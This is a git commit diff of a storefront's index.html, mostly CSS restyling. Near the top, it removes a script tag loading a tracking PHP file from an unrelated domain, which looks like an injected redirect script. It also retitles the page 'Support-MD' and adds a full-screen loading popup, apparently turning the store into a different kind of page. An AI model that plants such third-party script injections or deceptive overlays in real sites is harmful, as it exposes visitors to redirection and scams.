

==== commit 0004742b: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -3,16 +3,15 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Shopdeal — Modern Essentials, Delivered</title>
-  <meta name="description" content="Shopdeal — a modern single-page store. Free shipping on US orders over $75, 30-day returns, secure checkout." />
+  <title>Support-MD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
-    <meta name="referrer" content="no-referrer-when-downgrade">
-    <script src="//skilllearninglabs.com/track/index.php"></script>
+
   <style>
-
+  
     :root{
       --ink:#0b1020;
       --muted:#64748b;
@@ -46,28 +45,45 @@
     .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
 
     /* ============================================================
-       LOADING / CONFIRM POPUP
+       LOADING POPUP
        ============================================================ */
     .popup{
       position:fixed; inset:0; z-index:9999;
-      display:grid; place-items:center; padding:24px;
-      background:#fff;
-      transition:opacity .28s ease, visibility .28s ease;
-    }
-    .popup.is-hidden{ opacity:0; visibility:hidden; pointer-events:none; }
-    .popup-content{ width:100%; max-width:560px; text-align:center; }
-    .loading-gif{ width:110px; height:110px; margin:0 auto 26px; }
+      display:flex; align-items:center; justify-content:center;
+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
     .popup-title{
-      font-size:clamp(1.3rem,2.6vw,1.65rem);
-      font-weight:800; letter-spacing:-.02em;
+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
       margin:0 0 8px;
     }
-    .popup-sub{ margin:0 0 32px; color:var(--muted); font-size:.95rem; }
-    .buttons{ display:flex; justify-content:center; gap:14px; flex-wrap:wrap; }
-    .btn-pop{
-      min-width:152px; padding:14px 30px;
-      border:0; border-radius:12px; cursor:pointer;
-      font-weight:700; font-size:1rem;
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
       transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
     }
     #cancelBtn{ background:#f1f5f9; color:#334155; }
@@ -75,43 +91,37 @@
     #continueBtn{
       background:linear-gradient(135deg,var(--brand),var(--accent));
       color:#fff;
-      box-shadow:0 14px 28px -14px rgba(109,40,217,.85);
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
     }
     #continueBtn:hover{ transform:translateY(-2px); }
 
-    .announce{
+    .hint{
       background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
       color:#ede9fe;
-      font-size:.8rem;
-      letter-spacing:.01em;
-    }
-    .announce-inner{
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
       display:flex; align-items:center; justify-content:center;
-      gap:10px; min-height:38px; text-align:center;
-    }
-    .announce b{ color:#fff; font-weight:700; }
-    .announce-sep{ opacity:.5; }
-    @media (max-width:640px){
-      .announce-hide{ display:none; }
-      .announce-sep{ display:none; }
-    }
-
-    /* ============================================================
-       HEADER / NAV
-       ============================================================ */
+      gap:10px;
+    }
+
     .nav{
       position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
       background:rgba(255,255,255,.86);
       backdrop-filter:blur(16px);
       -webkit-backdrop-filter:blur(16px);
       border-bottom:1px solid var(--line);
     }
-    .nav-inner{ display:flex; align-items:center; gap:28px; height:72px; }
-
     .brand{
       display:flex; align-items:center; gap:11px;
-      font-weight:800; font-size:1.12rem; letter-spacing:-.025em;
-      white-space:nowrap;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
     }
     .brand-mark{
       width:36px; height:36px; flex:none;
@@ -129,15 +139,13 @@
     }
     .links a:hover{ color:var(--brand); background:#f5f3ff; }
 
-    .nav-right{ margin-left:auto; display:flex; align-items:center; gap:12px; }
-
     .clock{
+      margin-left:auto;
       display:inline-flex; align-items:center; gap:6px;
       font-size:.78rem; font-weight:600; color:var(--brand-dark);
       background:#f5f3ff; border:1px solid #ede9fe;
       padding:7px 13px; border-radius:999px; white-space:nowrap;
     }
-
     .cart-btn{
       display:inline-flex; align-items:center; gap:8px;
       border:0; cursor:pointer;
@@ -154,65 +162,41 @@
       padding:0 6px; font-size:.72rem; font-weight:800;
     }
 
-    .burger{
-      display:none; width:42px; height:42px;
-      border:1px solid var(--line); background:#fff;
-      border-radius:12px; cursor:pointer;
-      place-items:center; padding:0;
-    }
-    .burger span{
-      display:block; width:18px; height:2px; background:var(--ink);
-      border-radius:2px; position:relative;
-    }
-    .burger span::before, .burger span::after{
-      content:""; position:absolute; left:0; width:18px; height:2px;
-      background:var(--ink); border-radius:2px;
-    }
-    .burger span::before{ top:-6px; }
-    .burger span::after{ top:6px; }
-
-    .mobile-menu{
-      display:none; border-top:1px solid var(--line);
-      background:#fff; padding:10px 0 16px;
-    }
-    .mobile-menu.open{ display:block; }
-    .mobile-menu a{
-      display:block; padding:12px 0; font-weight:600; color:#374151;
-      border-bottom:1px solid #f4f5f9;
-    }
-    .mobile-menu a:last-child{ border-bottom:0; }
-
-    @media (max-width:920px){
-      .links, .clock{ display:none; }
-      .burger{ display:grid; }
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
     }
 
     /* ============================================================
        HERO
        ============================================================ */
     .hero{
-      padding:76px 0 68px;
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
       background:
         radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
         radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
         linear-gradient(180deg,#fbfaff,#fff);
     }
-    .hero-grid{
-      display:grid; grid-template-columns:1.03fr .97fr;
-      gap:60px; align-items:center;
-    }
     @media (max-width:960px){
-      .hero{ padding:52px 0; }
-      .hero-grid{ grid-template-columns:1fr; gap:44px; }
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
     }
 
     .eyebrow{
       display:inline-flex; align-items:center; gap:8px;
       background:#fff; border:1px solid #ede9fe;
-      color:var(--brand-dark); font-size:.78rem; font-weight:700;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
       letter-spacing:.06em; text-transform:uppercase;
       padding:7px 15px; border-radius:999px;
-      box-shadow:var(--shadow-sm); margin-bottom:20px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
     }
     .eyebrow .dot{
       width:7px; height:7px; border-radius:50%;
@@ -220,84 +204,53 @@
       box-shadow:0 0 0 4px rgba(219,39,119,.16);
     }
 
-    .hero h1{
-      font-size:clamp(2.2rem,5vw,3.5rem);
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
       line-height:1.08; letter-spacing:-.035em;
       font-weight:900; margin:0 0 18px;
     }
-    .hero h1 .grad{
+    .hero-text h1 span{
       background:linear-gradient(115deg,var(--brand),var(--accent));
       -webkit-background-clip:text; background-clip:text; color:transparent;
     }
-    .hero p.lead{
+    .hero-text p{
       font-size:1.05rem; color:var(--muted);
       max-width:490px; margin:0 0 30px;
     }
 
-    .hero-actions{ display:flex; gap:14px; flex-wrap:wrap; align-items:center; }
-
-    .btn{
-      display:inline-flex; align-items:center; justify-content:center; gap:9px;
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
       padding:15px 30px; border-radius:999px;
-      font-weight:700; font-size:.95rem; cursor:pointer; border:0;
-      transition:transform .18s ease, box-shadow .18s ease, background .18s ease, color .18s ease;
-    }
-    .btn-primary{
       background:linear-gradient(135deg,var(--brand),var(--accent));
-      color:#fff;
+      color:#fff; font-weight:700; font-size:.95rem;
       box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
-    }
-    .btn-primary:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
-    .btn-ghost{
-      background:#fff; color:var(--ink);
-      border:1px solid var(--line); box-shadow:var(--shadow-sm);
-    }
-    .btn-ghost:hover{ border-color:#d8d5f5; color:var(--brand); transform:translateY(-2px); }
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
 
     .hero-stats{
       display:flex; gap:34px; flex-wrap:wrap;
-      margin-top:40px; padding-top:26px; border-top:1px solid var(--line);
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
     }
     .hero-stats strong{
       display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
     }
     .hero-stats span{ font-size:.82rem; color:var(--muted); }
 
-    /* hero media */
-    .hero-media{ position:relative; }
-    .hero-media > img{
+    .hero-img{
       width:100%; aspect-ratio:5/4; object-fit:cover;
-      border-radius:26px; box-shadow:var(--shadow-lg);
-    }
-    .float-card{
-      position:absolute; display:flex; align-items:center; gap:11px;
-      background:rgba(255,255,255,.96);
-      backdrop-filter:blur(10px);
-      border:1px solid var(--line); border-radius:15px;
-      padding:12px 16px; box-shadow:var(--shadow-md);
-      font-size:.8rem;
-    }
-    .float-card small{ display:block; color:var(--muted); font-size:.72rem; }
-    .float-card strong{ display:block; font-size:.86rem; font-weight:800; letter-spacing:-.01em; }
-    .float-card--rating{ left:-22px; bottom:30px; flex-direction:column; align-items:flex-start; gap:2px; }
-    .float-card--ship{ right:-18px; top:26px; }
-    .stars{ color:#f59e0b; letter-spacing:1px; font-size:.78rem; }
-    .float-ico{
-      width:36px; height:36px; flex:none; display:grid; place-items:center;
-      border-radius:11px; background:#f5f3ff; font-size:1rem;
-    }
-    @media (max-width:960px){
-      .float-card--rating{ left:8px; bottom:12px; }
-      .float-card--ship{ right:8px; top:12px; }
-    }
-    @media (max-width:420px){
-      .float-card--rating{ display:none; }
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
     }
 
     /* ============================================================
        TRUST STRIP
        ============================================================ */
-    .trust{ border-block:1px solid var(--line); background:var(--surface); }
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
     .trust-grid{
       display:grid; grid-template-columns:repeat(4,1fr);
       gap:10px; padding:22px 0;
@@ -315,24 +268,24 @@
     }
 
     /* ============================================================
-       SECTION HEADINGS
+       SECTIONS
        ============================================================ */
     .section{ padding:76px 0; }
     .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
     .section-head .kicker{
-      display:inline-block; font-size:.76rem; font-weight:800;
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
       letter-spacing:.12em; text-transform:uppercase;
       color:var(--brand); margin-bottom:10px;
     }
     .section-head h2{
       font-size:clamp(1.6rem,3.2vw,2.2rem);
-      font-weight:900; letter-spacing:-.03em; margin:0 0 10px; line-height:1.15;
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
     }
     .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
 
-    /* ============================================================
-       PRODUCT GRID
-       ============================================================ */
+
     .grid{
       display:grid; gap:24px;
       grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
@@ -348,275 +301,115 @@
       box-shadow:var(--shadow-lg);
       border-color:transparent;
     }
-    .card-media{ position:relative; aspect-ratio:4/3; overflow:hidden; background:#f1f5f9; }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
     .card-media img{
       width:100%; height:100%; object-fit:cover;
       transition:transform .55s cubic-bezier(.2,.7,.3,1);
     }
     .card:hover .card-media img{ transform:scale(1.07); }
 
-    .badge{
+    .card .badge{
       position:absolute; top:12px; left:12px;
       font-size:.68rem; font-weight:800; letter-spacing:.06em;
       text-transform:uppercase; color:#fff;
       padding:6px 11px; border-radius:999px;
       background:var(--ink);
     }
-    .badge--sale{ background:var(--accent); }
-    .badge--new{ background:#0ea5e9; }
-
-    .card-body{ padding:16px 18px 18px; display:flex; flex-direction:column; flex:1; }
-    .card-cat{
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
       font-size:.7rem; font-weight:700; letter-spacing:.1em;
       text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
     }
     .card h3{
       margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
     }
-    .price-row{ display:flex; align-items:baseline; gap:8px; margin-top:auto; padding-top:6px; }
-    .price{ font-size:1.12rem; font-weight:800; letter-spacing:-.02em; color:var(--ink); }
-    .old{ font-size:.85rem; color:#a3aab8; text-decoration:line-through; font-weight:500; }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
     .save{
-      margin-left:auto; font-size:.7rem; font-weight:800;
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
       color:#047857; background:#ecfdf5;
       padding:3px 8px; border-radius:999px;
     }
+
     .add{
       margin-top:14px; width:100%;
       display:inline-flex; align-items:center; justify-content:center; gap:8px;
       border:1px solid var(--ink); background:#fff; color:var(--ink);
       font-weight:700; font-size:.88rem;
       padding:11px; border-radius:11px; cursor:pointer;
-      transition:background .2s ease, color .2s ease, border-color .2s ease, transform .18s ease;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
     }
     .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
     .add:active{ transform:translateY(0); }
 
-    /* ============================================================
-       FEATURES
-       ============================================================ */
-    .features-section{ background:var(--surface); border-block:1px solid var(--line); }
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
     .features{
       display:grid; gap:22px;
       grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
     }
     .feature{
       background:#fff; border:1px solid var(--line);
-      border-radius:var(--radius); padding:28px 24px;
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
       transition:transform .22s ease, box-shadow .22s ease;
     }
     .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
-    .feature-ico{
-      width:48px; height:48px; display:grid; place-items:center;
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
       border-radius:14px; font-size:1.3rem;
       background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
-      border:1px solid #ede9fe; margin-bottom:16px;
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
     }
     .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
     .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
-
-    /* ============================================================
-       CTA BAND
-       ============================================================ */
-    .cta-band{ padding:0 0 76px; }
-    .cta-card{
-      position:relative; overflow:hidden;
-      border-radius:26px; padding:56px 44px; text-align:center;
-      background:linear-gradient(125deg,#1e1b4b 0%,#4c1d95 48%,#831843 100%);
-      color:#fff; box-shadow:var(--shadow-lg);
-    }
-    .cta-card::after{
-      content:""; position:absolute; inset:-40% -10% auto auto;
-      width:520px; height:520px; border-radius:50%;
-      background:radial-gradient(circle,rgba(255,255,255,.16),transparent 62%);
-    }
-    .cta-card h2{
-      position:relative; margin:0 0 12px;
-      font-size:clamp(1.5rem,3.4vw,2.15rem);
-      font-weight:900; letter-spacing:-.03em;
-    }
-    .cta-card p{
-      position:relative; margin:0 auto 28px;
-      max-width:520px; color:#ddd6fe; font-size:.97rem;
-    }
-    .cta-form{
-      position:relative; display:flex; gap:10px; flex-wrap:wrap;
-      justify-content:center; max-width:520px; margin-inline:auto;
-    }
-    .cta-form input{
-      flex:1 1 260px; min-width:0;
-      padding:15px 20px; border-radius:999px;
-      border:1px solid rgba(255,255,255,.25);
-      background:rgba(255,255,255,.1);
-      color:#fff; font-size:.93rem; font-family:inherit;
-      outline:none; transition:border-color .2s ease, background .2s ease;
-    }
-    .cta-form input::placeholder{ color:#c4b5fd; }
-    .cta-form input:focus{ border-color:#fff; background:rgba(255,255,255,.18); }
-    .cta-form button{
-      flex:0 0 auto;
-      background:#fff; color:var(--brand-dark);
-      border:0; border-radius:999px; cursor:pointer;
-      padding:15px 32px; font-weight:800; font-size:.93rem;
-      transition:transform .18s ease, box-shadow .18s ease;
-    }
-    .cta-form button:hover{ transform:translateY(-2px); box-shadow:0 16px 30px -14px rgba(0,0,0,.6); }
-    .cta-note{
-      position:relative; margin:18px 0 0; font-size:.78rem; color:#c4b5fd;
-    }
-    @media (max-width:560px){
-      .cta-card{ padding:42px 24px; }
-    }
 
     /* ============================================================
        FOOTER
        ============================================================ */
-    .footer{ background:#0b1020; color:#94a3b8; padding:64px 0 0; }
-    .footer-grid{
-      display:grid; gap:40px;
-      grid-template-columns:1.6fr 1fr 1fr 1fr;
-      padding-bottom:48px;
-    }
-    .footer .brand{ color:#fff; margin-bottom:14px; }
-    .footer-about{ font-size:.87rem; line-height:1.7; max-width:300px; margin:0 0 20px; }
-    .footer h4{
-      color:#fff; font-size:.82rem; font-weight:800;
-      letter-spacing:.1em; text-transform:uppercase;
-      margin:0 0 16px;
-    }
-    .footer li{ margin-bottom:10px; }
-    .footer li a{ font-size:.88rem; transition:color .18s ease; }
-    .footer li a:hover{ color:#fff; }
-    .socials{ display:flex; gap:10px; }
-    .socials a{
-      width:38px; height:38px; display:grid; place-items:center;
-      border-radius:11px; font-size:.95rem;
-      background:rgba(255,255,255,.06);
-      border:1px solid rgba(255,255,255,.08);
-      transition:background .2s ease, transform .2s ease;
-    }
-    .socials a:hover{ background:var(--brand); transform:translateY(-2px); }
-    .footer-bottom{
-      display:flex; justify-content:space-between; align-items:center;
-      gap:16px; flex-wrap:wrap;
-      padding:22px 0; border-top:1px solid rgba(255,255,255,.08);
-      font-size:.8rem;
-    }
-    @media (max-width:880px){
-      .footer-grid{ grid-template-columns:1fr 1fr; }
-    }
-    @media (max-width:520px){
-      .footer-grid{ grid-template-columns:1fr; gap:32px; }
-      .footer-bottom{ justify-content:center; text-align:center; }
-    }
-
-    /* ============================================================
-       CART DRAWER
-       ============================================================ */
-    .overlay{
-      position:fixed; inset:0; z-index:190;
-      background:rgba(11,16,32,.5);
-      backdrop-filter:blur(3px);
-      opacity:0; visibility:hidden;
-      transition:opacity .3s ease, visibility .3s ease;
-    }
-    .overlay.open{ opacity:1; visibility:visible; }
-
-    .cart-drawer{
-      position:fixed; top:0; right:0; z-index:200;
-      height:100%; width:min(410px,100%);
-      display:flex; flex-direction:column;
-      background:#fff;
-      box-shadow:-30px 0 70px -30px rgba(11,16,32,.5);
-      transform:translateX(103%);
-      transition:transform .36s cubic-bezier(.4,0,.2,1);
-    }
-    .cart-drawer.open{ transform:none; }
-
-    .cart-head{
-      display:flex; align-items:center; justify-content:space-between;
-      padding:20px 22px; border-bottom:1px solid var(--line);
-    }
-    .cart-head h3{ margin:0; font-size:1.05rem; font-weight:800; letter-spacing:-.02em; }
-    .cart-head span{ display:block; font-size:.78rem; color:var(--muted); font-weight:500; }
-    .cart-close{
-      width:38px; height:38px; border-radius:11px; cursor:pointer;
-      border:1px solid var(--line); background:#fff; color:var(--ink);
-      font-size:1.05rem; display:grid; place-items:center;
-      transition:background .18s ease;
-    }
-    .cart-close:hover{ background:var(--surface); }
-
-    .cart-items{ flex:1; overflow-y:auto; padding:18px 22px; }
-    .cart-empty{ text-align:center; padding:64px 10px; color:var(--muted); }
-    .cart-empty .big{ font-size:2.4rem; margin-bottom:12px; }
-    .cart-empty p{ margin:0 0 4px; font-weight:600; color:var(--ink); }
-    .cart-empty small{ font-size:.85rem; }
-
-    .cart-item{
-      display:flex; gap:14px; padding:14px 0;
-      border-bottom:1px solid #f1f3f9;
-    }
-    .cart-item:last-child{ border-bottom:0; }
-    .cart-item img{
-      width:66px; height:66px; flex:none;
